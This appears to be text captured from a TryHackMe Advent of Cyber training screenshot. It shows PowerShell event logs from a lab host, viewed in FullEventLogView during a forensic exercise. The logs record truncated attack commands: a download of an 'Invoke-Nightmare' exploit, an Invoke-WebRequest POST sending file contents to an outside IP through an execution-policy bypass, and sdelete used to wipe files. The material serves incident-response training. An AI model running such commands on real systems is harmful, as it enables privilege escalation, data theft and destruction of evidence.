 TryHackMe | Advent of C... RedTeamBeaver@kali: ... 2 Remmina 10:23 AM
Day 23
Day 23
FullEventLogView
File Edit View Options Help
Event Time Record ID Event ID Level Channel Provider Description Opcode Task Keywords Process ID Thread ID Computer User
11/11/2021 7:23:09 PM.259 669 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https://raw.githubusercontent.... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AC
11/11/2021 7:23:10 PM.171 670 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"Par... To be used wh... Executing Pipe... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AC
11/11/2021 7:23:41 PM.816 707 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function Invoke-Nightmare{ <# ... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AC
11/11/2021 7:26:29 PM.376 748 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get-Content C:\Users\Admini... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AC
11/11/2021 7:26:29 PM.597 749 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Get-Content): "Get-Content"ParameterBinding(... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AC
11/11/2021 7:27:44 PM.671 753 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"Par... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AC
11/11/2021 7:28:25 PM.821 763 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https://download.sysinternals.c... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AC
11/11/2021 7:28:26 PM.706 764 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"Par... To be used wh... Executing Pipe... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AC
11/11/2021 7:29:27 PM.704 834 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):.\sdelete.exe -accepteula C:\Users\Ad... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AC
CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"
ParameterBinding(Invoke-WebRequest): name="Uri"; value="http://10.10.148.96:4321/"
ParameterBinding(Invoke-WebRequest): name="Method"; value="Post"
ParameterBinding(Invoke-WebRequest): name="Body";
value="
TerminatingError(): "The pipeline has been stopped."
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.17763.592
Host ID = 205c2e22-cc80-43e2-9c7a-71dead833099
Host Application = powershell -ep bypass -file sendit.ps1
Engine Version = 5.1.17763.592
Runspace ID = e0e4220f-1d41-4152-bb7c-7b2d141c6d8a
Pipeline ID = 1
Command Name = Invoke-WebRequest
Command Type = Cmdlet
Script Name = C:\Users\elfmcnealy\Desktop\sendit.ps1
Command Path =
Sequence Number = 26
User = TBFC-AOC23\adm1n
Connected User =
Shell ID = Microsoft.PowerShell
User Data:
9 item(s), 1 Selected NirSoft Freeware. https://www.nirsoft.net